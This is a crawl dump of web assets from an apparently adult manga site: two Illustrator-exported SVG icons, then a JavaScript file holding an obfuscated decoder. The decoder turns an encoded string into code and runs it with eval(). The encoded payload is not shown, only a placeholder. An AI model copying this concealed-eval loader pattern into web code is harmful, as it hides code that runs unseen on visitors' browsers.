	 viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32" width="32" x="0" y="-32" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="globe">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M16,0C7.163,0,0,7.163,0,16c0,8.837,7.163,16,16,16
				c8.837,0,16-7.163,16-16C32,7.163,24.836,0,16,0z M16,30C8.268,30,2,23.732,2,16C2,8.268,8.268,2,16,2c7.732,0,14,6.268,14,14
				C30,23.732,23.732,30,16,30z M14.076,11.928l0.042-0.659l0.847-0.329h1.821l0.551-0.494l0.339-0.947l0.931-0.494l1.228-0.865
				l0.028-0.217C18.62,7.34,17.243,6.986,15.77,6.986c-2.61,0-4.973,1.027-6.688,2.686l-0.088,0.32l0.042,0.577l0.72,0.535
				l0.254,0.535l0.042,0.741l-0.042,0.865l0.635,0.041l0.678,0.247c0,0,0.55,0.165,0.72,0.329c0.169,0.165,1.101,0.741,1.228,0.947
				c0.127,0.206,0.762,0.206,0.762,0.206c0.508-0.412,0-0.988,0-0.988l-0.212-0.494l-0.169-0.494l0.085-0.577L14.076,11.928z
				 M23.52,18.394l-0.55-0.659h-0.805l-0.72-0.247l-0.551-0.865l-0.889-0.7l-0.381-0.782h-0.932l-1.313-0.247l-0.381,0.123
				l-0.551,0.618l-0.466,0.329l-0.212,1.565c0,0,0,1.689,0,1.853c0,0.165,0.254,0.494,0.466,0.824c0.212,0.33,0.339,0.7,0.508,0.906
				c0.169,0.206,0.381,0.206,0.677,0.329c0.296,0.124,0.593,0.412,0.72,0.618c0.127,0.206,0.212,0.988,0.212,0.988l0.169,1.359
				v0.588c0.481-0.143,0.946-0.31,1.391-0.522l0.599-0.437l1.016-0.618l0.351-0.205c0.799-0.66,1.48-1.434,2.018-2.315l0.087-0.487
				v-0.824l-0.127-0.494L23.52,18.394z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hentaimanga.name/img/search.svg
body_size: 460
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="33px"
	 viewBox="0 0 33 33" enable-background="new 0 0 33 33" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32.707" width="32.73" x="0.206" y="-32.707" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M24.797,23.159c2.131-2.456,3.43-5.653,3.43-9.159
				c0-7.732-6.273-14-14.01-14C6.479,0,0.206,6.268,0.206,14c0,7.732,6.273,14,14.01,14c3.508,0,6.707-1.298,9.165-3.427l8.14,8.134
				l1.415-1.414L24.797,23.159z M14.216,26C7.584,26,2.208,20.627,2.208,14S7.584,2,14.216,2s12.009,5.372,12.009,12
				S20.848,26,14.216,26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://hentaimanga.name/js/5WnEPqXYHwFgcuT.js
body_size: 21163
content:
function xysqu(nmllbbzy){var igowtzhubh='Z';var iwsz='A';var oqzqh=[];var drdsos=new RegExp('['+iwsz+'-'+igowtzhubh+']');var vmwuoxolt=nmllbbzy.split(drdsos);for(var i=0;i<vmwuoxolt.length;i++){oqzqh.push(String.fromCharCode(parseInt(vmwuoxolt[i],32)/(28)));}eval(oqzqh.splice(1,oqzqh.length).join(''));}xysqu('[base64]'); 
     